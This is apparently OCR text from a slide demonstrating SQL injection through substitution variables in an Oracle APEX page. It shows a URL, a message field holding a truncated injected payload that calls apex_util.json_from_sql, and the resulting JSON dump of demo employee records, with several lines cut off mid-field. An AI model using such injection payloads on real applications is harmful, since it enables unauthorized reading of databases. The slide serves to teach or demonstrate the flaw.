 {"row":
[{"EMPNO":7839,"ENAME":"KING","JOB":"PRESIDENT","M
NOV-81","SAL":5000,"COMM":"","DEPTNO":10},
{"EMPNO":7698,"ENAME":"BLAKE","JOB":"MANAGER","MG
MAY-81","SAL":2850,"COMM":"","DEPTNO":30},
{"EMPNO":7782,"ENAME":"CLARK","JOB":"MANAGER","MG
JUN-81","SAL":2450,"COMM":"","DEPTNO":10},
{"EMPNO":7566,"ENAME":"JONES","JOB":"MANAGER","MG
APR-81","SAL":2975,"COMM":"","DEPTNO":20},
{"EMPNO":7788,"ENAME":"SCOTT","JOB":"ANALYST","MG
DEC-82","SAL":3000,"COMM":"","DEPTNO":20},
{"EMPNO":7902,"ENAME":"FORD","JOB":"ANALYST","MGR
DEC-81","SAL":3000,"COMM":"","DEPTNO":20}]}
SQL Injection - Substitution Variables
Url f?p=12556:5:0::::P43_MSG:Test
Msg Test');apex_util.json_from_sql('selec
Submit